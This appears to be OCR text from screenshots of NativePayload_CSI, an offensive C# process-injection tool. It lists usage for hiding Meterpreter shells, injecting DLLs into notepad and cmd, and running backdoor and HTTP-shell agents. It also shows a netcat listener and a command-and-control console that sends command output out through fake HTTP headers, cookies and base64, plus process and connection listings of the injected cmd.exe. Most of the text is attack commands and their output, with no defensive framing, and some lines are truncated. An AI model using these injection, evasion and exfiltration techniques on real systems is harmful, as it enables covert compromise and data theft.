 Command Prompt
example1-2[192.168.56.1]: nc -l 10400
note: this code for example 1-1 detected by Avs & (disabled)
example2: NativePayload_CSI csagent hide cmd m nativeshell.txt
8: NativePayload_CSI csagent [hide] note m [UnmagedShell/Meterpreter/Source.txt]
9: NativePayload_CSI csagent note g { [mini.dll] , injecting to note, from disk Grat2_client.ex
10: NativePayload_CSI csagent note gdll {[Grat2_client.dll] , injecting to note & Exec... }
11: NativePayload_CSI csagent shell http 0 192.168.56.1 { NativePayload_HTTP.cs Integartion wit
12: NativePayload_CSI csagent hide CMD,SVCHOST WEBMP
{ NativePayload_MP.cs Mapper/Proxy + (intermediate to Web Exfil Server) Agent }
{ injecting DLL code to cmd working with NativePayload_MP.cs }
13: NativePayload_CSI csagent hide CMD MPAGENT
{ NativePayload_MP.cs Mapper/Proxy + (backdoor, Managed shell) Agent }
{ injecting DLL code to cmd working with NativePayload_MPAgent.cs }
C:\Users\w7\Downloads\NativePayload_CSI\NativePayload_CsI\NativePayload_CsI\bin\Debug>
Command Prompt
C:\Users\w7\Downloads\NativePayload_CSI\NativePayload_CsI\NativePayload_CsI\bin\Debug>NativePayl
nt
NativePayload_CSI Tool , Published by Damon Mohammadbagher , May 2018
NativePayload_CSI Csharp Injector (Injecting C# Codes to Native Process)
[>] MPAgent - Managed Shell Code , [C#] Payload Executed via PID 6292
C:\Users\w7\Downloads\NativePayload_CSI\NativePayload_CsI\NativePayload_CsI\bin\Debug>
Command Prompt
C:\Users\w7\Downloads\NativePayload_CSI\NativePayload_CsI\NativePayload_CsI\bin\Debug>NativePayload_CsI.exe csagent hide cmd webmp
NativePayload_CSI Tool , Published by Damon Mohammadbagher , May 2018
NativePayload_CSI Csharp Injector (Injecting C# Codes to Native Process)
[>] Mapper/Proxy + Agent Code , [C#] Payload Executed via PID 2284
C:\Users\w7\Downloads\NativePayload_CSI\NativePayload_CsI\NativePayload_CsI\bin\Debug>
[>]:Enter::Commands.input:#@ 192.168.56.103
[@]:Target Host: 192.168.56.103
[>]:Enter::Commands.input.[192.168.56.103]:#@dely 5
[>]:Enter::Commands.input.[192.168.56.103]:#@delay 5
[@]:System.IPv4.[192.168.56.103].Checking.ServerbyDelay.[5]:On
[>]:Enter::Commands.input.[192.168.56.103]:#@fhn
[@]:HTTP::DumpedbyHttp::Curl.Web.Request.fakeheader:On
[>]:Enter::Commands.input.[192.168.56.103][F]:#@64on
[@]:HTTP::DumpedbyHttp::Payload.Request.base64:On
[>]:Enter::Commands.input.[192.168.56.103][F.B64]:#@xcn
[@]:HTTP::DumpedbyHttp::Curl.Web.Request.header.payload.injection.[Cookies]:On
[>]:Enter::Commands.input.[192.168.56.103][F.Co.B64]:#whoami
[!]:[08-03-2021.19-32-03]:[F]:your client will send cmd.output by Curl /GET Http.FakeHeader
[!]:[08-03-2021.19-32-03]:[Co]:your client will send cmd.output by Curl /GET Http.FakeHeader.via.[Cookies]
[!]:[08-03-2021.19-32-03]:[B64]:your client will send cmd.output by Base64 (bytes)
[>]:[08-03-2021.19-32-03]:Exfiltration listening Mode Started by apache2 Service!
[!]:[08-03-2021.19-32-08]:Webserver log File has changed!
[!]:[08-03-2021.19-32-08]:Checking Http Queries
[!]:[08-03-2021.19-32-48]:Webserver log File has changed!
[!]:[08-03-2021.19-32-48]:Checking Http Queries
..
[!]:[08-03-2021.19-32-58]:Dumping this DATA/Text via http Queries
[!]:CMD::DumpedbyHttp::Payload.strings.typeof:ShellCommands
[!]:CMD::DumpedbyHttp::Payload.Base64.output:Show
08-03-2021.19-32-58 -B64-F-Co-> Cmd:[whoami]::[192.168.56.103] => w7-pc\w7
[>]:Enter::Commands.input.[192.168.56.103][F.Co.B64]:#
2:32 PM
View Process Find
PID
348
csrss.exe 424
472
csrss.exe 488
winlogon.exe 528
2520
3760
devenv.exe 4192
cmd.exe 5884
procexp64.exe 7664
8800
cmd.exe 7836
Tcpview.exe 144
devenv.exe 7236
cmd.exe 6292
cmd.exe 2284
TCPView - Sysinternals: www.sysinternals.com
File Options Process View Help
Process / PID Pr... Local Address Loc... Remote Addr... Re... State
cmd.exe 2284 TCP 192.168.56.103 49723 192.168.56.104 80 CLOSE_
PwmSvc.exe 1800 TCP 127.0.0.1 49204 127.0.0.1 49168 ESTABLI
PwmTower.exe 388 TCP 127.0.0.1 49168 127.0.0.1 49204 ESTABLI